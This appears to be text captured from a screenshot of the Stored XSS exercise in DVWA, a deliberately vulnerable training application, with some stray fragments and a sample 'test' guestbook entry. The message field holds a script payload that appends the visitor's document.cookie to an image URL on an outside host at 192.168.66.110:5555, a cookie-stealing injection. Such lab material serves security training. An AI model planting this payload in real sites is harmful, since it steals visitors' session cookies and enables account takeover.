 DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
<script>document.write('<img src="http://192.168.66.110:5555/' +
document.cookie + '">');</script>
Sign Guestbook
ion
nd)
Name: test
Message: This is a test comment.